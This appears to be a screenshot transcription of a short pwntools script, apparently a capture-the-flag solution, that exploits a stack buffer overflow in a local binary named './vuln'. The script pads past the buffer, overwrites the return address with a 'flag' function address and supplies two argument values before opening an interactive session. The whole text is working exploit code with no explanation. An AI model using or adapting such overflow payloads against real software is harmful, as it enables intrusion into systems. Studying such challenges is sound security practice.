 GNU nano 6.4
from pwn import *
r = process("./vuln")
r.recv()
bof = 192 - 4
payload = b'a' * bof
#address flag
payload += p32(0x080491e2)
payload += b'a' * 4
payload += p32(0xdeadbeef)
payload += p32(0xc0ded00d)
r.sendline(payload)
r.interactive()